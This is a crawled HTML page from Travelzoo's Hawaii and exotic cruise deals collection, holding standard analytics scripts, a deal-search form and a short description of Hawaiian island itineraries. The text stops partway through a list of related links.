

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/collection/cruises/hawaii/
body_size: 33501
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Hawaii &amp; Exotic Cruise Deals | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdgm2jx" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdgm2jx" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdgm2jx" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdgm2jx" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdgm2jx" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdgm2jx" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdgm2jx" async>
                <link rel="canonical" href="https://www.travelzoo.com/collection/cruises/hawaii/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdgm2jx">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content=" From the soaring, rippled cliffs of Kauai’s Nāpali Coast to the winding, waterfall-filled Road to Hana in Maui, Hawaii cruises seamlessly transport guests from..." />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/collection/cruises/hawaii/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Hawaii &amp; Exotic Cruises">
    <meta property="og:type" content="website">
    <meta property="og:description" content=" From the soaring, rippled cliffs of Kauai’s Nāpali Coast to the winding, waterfall-filled Road to Hana in Maui, Hawaii cruises seamlessly transport guests from...">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.1.0.704716.HawaiiCruise.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Hawaii & Exotic Cruises","url":"https://www.travelzoo.com/collection/cruises/hawaii/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.hawaiicruise.051618.jpg?v=76jdgm2jx","dateCreated":"2018-05-09T08:00:00","articleSection":"","creator":"Travelzoo Staff","keywords":["tzlocale:1","Collection","Hawaii (State)","Tahiti, French Polynesia","Antarctica","Maui, HI","Kauai, HI","New Zealand","Thailand","Vietnam","Bali, Indonesia","Japan","China","South America","Australia","Fiji"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"360","tzlocale":"1"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/';
        tzoo.TzLocale = 1;
        tzoo.Lcid = 'en-US';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'us';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_us';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near Me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'M dd, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, M d',
                shortMonthNameDayPattern : 'M d'
            },
            utcOffset: -5.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'USD';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':1,'sec':'US','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'360','cg':'Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDGM2JX-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JDGM2JX-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="aoe42aicc2r3w2l6v76a-f-1b49682f8-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"6d64465e","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.137.205.0","ak.cport":56008,"ak.gh":"23.209.83.5","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769910268","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==u6QExi5nmgnov3B7o7Idt/CURtZvzetL3DIPh9qXqvutDXvllzDHWrcVWC7/w/J4WZWS6Wn7D+lSeauAvSzjeNpfSXIGUePd0FIvAivacJwTHGkJkBjEwXlcn3ACekcemKq8v77ZNBkoe3VX1YSaAH70UgDy/lns5Xgkmlmg7f05ydL1FxB05SQxeHFPVBOw/MFjKd++XXwP2pSAW9EjbR1GCMgI0ByDFOdAM0lt+83N9qz/zzter2M9gxrO8qAkzjbyLrD9BMRUCzgobCRU4d1WvI8PSigZVo0uVa+TtCyWdJIAyauZQjum8yEuMPhKm1Cax7BzORmGwLYkWgvDgR6TM5i8oJMYquSmQb//Zny5aTqmZExZlGtcJnXP+98PWqhklKmWijJAXY0I3wJCa7ru1lNIDD8hdR5Qklz+xl8=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-US tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the U.S. site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-us-sm" title="US edition"></i> U.S.</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Show me:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All Dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Upcoming Dates</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All Dates</li> 
                    <li data-date-type="ThisWeekend">This Weekend</li>
                <li data-date-type="NextMonth">Next Month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Fall</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a Month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Exact Dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> $</div><div class="medium-box"><span></span> $$</div><div class="high-box"><span></span> $$$</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Search Travelzoo Deals
    </button>
</div>

            </div>
        </nav>


    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.hawaiicruise.051618.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">Hawaii &amp; Exotic Cruises</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                    </div>
            <div class="fixed-container collection-description">
                <div class="display-para">

<p>From the soaring, rippled cliffs of Kauai’s Nāpali Coast to the winding, waterfall-filled Road to Hana in Maui, Hawaii cruises seamlessly transport guests from one breathtaking Hawaiian island to another. Most itineraries sail roundtrip Honolulu, and even incorporate overnight stays on certain isles. For those looking to head to more far-flung ports in Southeast Asia, the South Pacific and beyond, Travelzoo features immersive exotic cruises that range from one week to four months.</p>                </div>
                <div class="display-bychar">

                        <div class="teaser"> From the soaring, rippled cliffs of Kauai’s Nāpali Coast to the winding, waterfall-filled Road to Hana in Maui, Hawaii cruises seamlessly</div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="display-inline" data-collapse-label="- Show Less" data-expand-label="...Read More" style="display: inline;"><p>From the soaring, rippled cliffs of Kauai’s Nāpali Coast to the winding, waterfall-filled Road to Hana in Maui, Hawaii cruises seamlessly transport guests from one breathtaking Hawaiian island to another. Most itineraries sail roundtrip Honolulu, and even incorporate overnight stays on certain isles. For those looking to head to more far-flung ports in Southeast Asia, the South Pacific and beyond, Travelzoo features immersive exotic cruises that range from one week to four months.</p></div>
                </div>
            </div>
            <div style="clear:both;"></div>
            <div class="fixed-container">
                <nav class="nav-results collection-resultInfo">
                    <div class="fixed-container resultinfo">
                        <div class="resultcounter">&nbsp;</div>
                        <h3 class="resultheadline">&nbsp;</h3>
                    </div>
                </nav>
            </div>
        <div class="fixed-container navbar col  border-before hidden">
                        <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Filter<span class="hidden" id="filter-on">: <b>ON</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Filter</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/collectiondeals/?id=360&previewKey=">All Deals</a>
                                            </div>
                </div>
            </div>
        </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container hidden"></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map hidden"></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Done</button>
                    <button type="button" class="button-secondary button-reset left">Reset</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20">Related Collections</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">More Deals &amp; Tips</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/endingsoon/?pageType=Collection" target="_self">Deals Ending Soon</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/hotels/sun-and-sand/?pageType=Collection" target="_self">Sunny Escapes</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/vacations/?pageType=Collection" target="_self">Vacations</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/trending-deals/?pageType=Collection" target="_self">Trending Deals</a>
                        </li>
                        <li class="tile-headline">
